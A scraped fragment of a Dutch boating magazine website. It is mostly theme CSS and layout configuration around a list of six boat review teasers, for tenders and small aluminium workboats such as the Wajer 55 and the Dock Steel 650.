					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_180 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_180 .td-post-vid-time{
					display: block;
				}.tdi_180 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_180 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_180 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_180 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_180 .td-author-date{
					display: none;
				}.tdi_180 .td-post-author-name{
					display: none;
				}.tdi_180 .td-post-date,
				.tdi_180 .td-post-author-name span{
					display: none;
				
					color: rgba(255,255,255,0.6);
				}.tdi_180 .entry-review-stars{
					display: none;
				}.tdi_180 .td-icon-star,
                .tdi_180 .td-icon-star-empty,
                .tdi_180 .td-icon-star-half{
					font-size: 15px;
				}.tdi_180 .td-module-comments{
					display: none;
				}.tdi_180 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: rgba(255,255,255,0.7);
				}.tdi_180 .td-module-title a{
					color: #ffffff;
				}.tdi_180 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a;
				}.tdi_180 .td-post-author-name a{
					color: #ffffff;
				}.tdi_180 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_180 .td-excerpt{
					color: rgba(255,255,255,0.7);
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_180 .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #a39f6a;
				
					padding: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_180 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4b76b9;
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_180 .page-nav a,
				.tdi_180 .page-nav .current,
				.tdi_180 .page-nav .extend,
				.tdi_180 .page-nav .pages,
				.tdi_180 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_180 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_180 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_180 .page-nav a,
				.tdi_180 .page-nav .current,
				.tdi_180 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_180 .page-nav a,
				.tdi_180 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(16,23,33,0.25);
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_180.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_180 .page-nav .page-nav-icon-svg svg ,
				.tdi_180 .page-nav .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_180 .page-nav .current{
					color: #ffffff;
				
					background-color: #a39f6a;
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_180 .page-nav a:hover,
				.tdi_180 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #a39f6a;
				}.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_180.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_180 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_180 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_180 .entry-title{
					margin: 15px 0 20px;
				
					font-family:Oswald !important;font-size:32px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_180 .td-read-more{
					margin: 20px 0 0 0;
				}.tdi_180 .td-author-date,
				.tdi_180 .tdb-author-photo,
				.tdi_180 .td-post-author-name a,
				.tdi_180 .td-author-date .entry-date,
				.tdi_180 .td-module-comments a{
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_180 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_180 .td-module-meta-info{
					padding: 25px 35px 0 0;
				}.tdi_180 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_180 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(17.5px * 2);
				}.tdi_180 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_180 .td-read-more{
					margin: 15px 0 0 0;
				}.tdi_180 .entry-title{
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_180 .td-excerpt{
					font-family:Catamaran !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_180 .td-module-meta-info{
					padding: 20px 10px 0 0;
				}.tdi_180 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				}.tdi_180 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
					row-gap: calc(15px * 2);
				}.tdi_180 .td-module-container:before{
					bottom: -15px;
				}.tdi_180 .entry-title{
					margin: 8px 0 15px;
				
					font-family:Oswald !important;font-size:24px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_180 .td-read-more{
					margin: 10px 0 0 0;
				}.tdi_180 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_180 .td-author-date,
				.tdi_180 .tdb-author-photo,
				.tdi_180 .td-post-author-name a,
				.tdi_180 .td-author-date .entry-date,
				.tdi_180 .td-module-comments a{
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_180 .td-excerpt{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_180 .td-module-meta-info{
					padding: 30px 10px 0 0;
				}.tdi_180 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_180 .tdb_module_rec{
					width: 100%;
				}.tdi_180 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_180 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(20px * 2);
				}.tdi_180 .td-module-container:before{
					bottom: -20px;
				}.tdi_180 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_180 = new tdBlock();
block_tdi_180.id = "tdi_180";
block_tdi_180.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"","show_btn":"","ajax_pagination":"numbered","hide_audio":"yes","limit":"6","art_title":"eyJhbGwiOiIxNXB4IDAgMjBweCIsInBvcnRyYWl0IjoiOHB4IDAgMTVweCJ9","f_title_font_family":"445","f_title_font_size":"eyJsYW5kc2NhcGUiOiIyNCIsImFsbCI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"300","title_txt":"#ffffff","title_txt_hover":"#a39f6a","image_height":"70","image_radius":"","modules_category_margin":"","modules_category_padding":"0","f_cat_font_family":"662","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","f_meta_font_family":"662","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","art_excerpt":"0","f_ex_font_family":"662","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_line_height":"1.4","f_ex_font_weight":"400","ex_txt":"rgba(255,255,255,0.7)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCJ9","meta_padding":"eyJhbGwiOiIzMHB4IDQwcHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjVweCAzNXB4IDAgMCIsInBob25lIjoiMzBweCAxMHB4IDAgMCJ9","show_author":"none","show_date":"none","show_review":"none","show_com":"none","btn_title":"Read more...","btn_padding":"0","mc1_el":"32","f_btn_font_size":"14","f_btn_font_weight":"400","f_btn_font_family":"662","all_underline_color":"","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#a39f6a","btn_txt_hover":"#4b76b9","pag_border_radius":"100","pag_border_width":"0","pag_text":"#ffffff","pag_a_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"rgba(16,23,33,0.25)","pag_h_bg":"#a39f6a","pag_a_bg":"#a39f6a","art_btn":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","tdc_css":"[base64]","show_cat":"none","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_180","tdc_css_class":"tdi_180","tdc_css_class_style":"tdi_180_rand_style"}';
block_tdi_180.td_column_number = "3";
block_tdi_180.block_type = "tdb_loop";
block_tdi_180.post_count = "6";
block_tdi_180.found_posts = "40";
block_tdi_180.header_color = "";
block_tdi_180.ajax_pagination_infinite_stop = "";
block_tdi_180.max_num_pages = "7";
tdBlocksArray.push(block_tdi_180);
</script><div  id=tdi_180 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="nofollow bookmark" class="td-image-wrap " title="Wajer 55: Mini-megajacht" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/04/IMG_0103-696x522.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="bookmark" title="Wajer 55: Mini-megajacht">Wajer 55: Mini-megajacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Jachten als de Wajer 55 worden veel als bijboot verkocht. Superjachten gaan meestal buiten de haven voor anker en dan worden opvarenden naar de wal gebracht met een tender of een chaseboot (die meevaart of door het moederjacht wordt gesleept). Daarnaast is de Mediterrane Wajer in onze noordelijke wateren geschikt als familieboot of als weekender.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/wajer-55-mini-megajacht/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="nofollow bookmark" class="td-image-wrap " title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/03/IMG_0545-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="bookmark" title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)">Tinn-Silver 550 Sport: Visboot Vakwerk (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De Tinn-Silver 550 sport is een zelflozende aluminium consoleboot met een scherpe boeg, een stoere rubberen stootlijst en een degelijke console met tweepersoons stuurbank. De boot wordt aangedreven door een 100 pk Honda buitenboordmotor.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De Zee 26 tender is een Libanese tender die wordt aangedreven met een Vetus of Yanmar motor. Bijzonder is de vormgeving, die is extreem smal van voren en breed achterin.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="nofollow bookmark" class="td-image-wrap " title="Tenderline Gentleman 34: Herenboot" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/IMG_9647-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/" rel="bookmark" title="Tenderline Gentleman 34: Herenboot">Tenderline Gentleman 34: Herenboot</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De lijnen van de Tenderline Gentleman 34 zijn onmiskenbaar modern, maar bevatten ook elegante, gebogen vormen en klassieke accenten. In de aluminium romp zorgt een 370 pk Yanmar  dieselmotor voor de aandrijving.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/tenderline-gentleman-34-herenboot/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="nofollow bookmark" class="td-image-wrap " title="Dock Steel 650: Legerboot met sloep-karakter (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7295-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="bookmark" title="Dock Steel 650: Legerboot met sloep-karakter (+video)">Dock Steel 650: Legerboot met sloep-karakter (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De Dock Steel 650 is een stoere aluminium werkboot die ook uitstekend als plezierboot uit de voeten kan. De test is uitgevoerd met een 75 pk Mercury SeaPro aan de spiegel.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/oudhuijzer-616-geen-sloom-keffertje/" rel="nofollow bookmark" class="td-image-wrap " title="OudHuijzer 616: Geen sloom keffertje (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7087-696x464.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/oudhuijzer-616-geen-sloom-keffertje/" rel="bookmark" title="OudHuijzer 616: Geen sloom keffertje (+video)">OudHuijzer 616: Geen sloom keffertje (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">De OudHuijzer 616 met 50 pk Tohatsu is een verrassend goed varende, compacte, moderne tender-combinatie met een aantrekkelijke prijs. </div>
                    
                                        <div class="td-read-more">
                        <a href="https://boatsmen.nl/oudhuijzer-616-geen-sloom-keffertje/">Read more...</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://boatsmen.nl/page/2/" class="page" title="2">2</a><a href="https://boatsmen.nl/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://boatsmen.nl/page/7/" class="last" title="7">7</a><a href="https://boatsmen.nl/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Pagina 1 van 7</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_181" class="tdc-zone"><div class="tdc_zone tdi_182  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_182{
                    min-height: 0;
                }.tdi_182 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #031d35;
                }
</style>
<div class="tdi_181_rand_style td-element-style" ></div><div id="tdi_183" class="tdc-row"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_184,
                .tdi_184 .tdc-columns{
                    min-height: 0;
                }.tdi_184,
				.tdi_184 .tdc-columns{
				    display: block;
				}.tdi_184 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_186{
                    vertical-align: baseline;
                }.tdi_186 > .wpb_wrapper,
				.tdi_186 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_186 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_186 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_186 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_186 { 
display:none !important;
} }

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_187 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_187" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">blablabla</span></p>
</div></div></div></div></div></div><div id="tdi_188" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_189  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_189,
                .tdi_189 .tdc-columns{
                    min-height: 0;
                }.tdi_189,
				.tdi_189 .tdc-columns{
				    display: block;
				}.tdi_189 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_189 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_189 .tdc-row-video-background-error,
	                .tdi_189 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_189{
margin-top:-60px !important;
padding-top:60px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_189 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_189{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_189{
margin-top:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_189{
padding-top:50px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_188_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_188_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bbb.png") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_191  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_191{
                    vertical-align: baseline;
                }.tdi_191 > .wpb_wrapper,
				.tdi_191 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_191 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_191 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_191 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_191{
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_193  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_193{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_193,
				.tdi_193 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_193 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_193{
margin-right:-45px !important;
margin-bottom:40px !important;
margin-left:-48px !important;
}

.tdi_193 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_193{
margin-right:-24px !important;
margin-bottom:30px !important;
margin-left:-24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_193{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_193{
margin-top:25px !important;
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_195  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_195{
                    vertical-align: baseline;
                }.tdi_195 .vc_column-inner > .wpb_wrapper,
				.tdi_195 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_195 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_195{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_195{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_195{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_195{
width:25% !important;
}
}

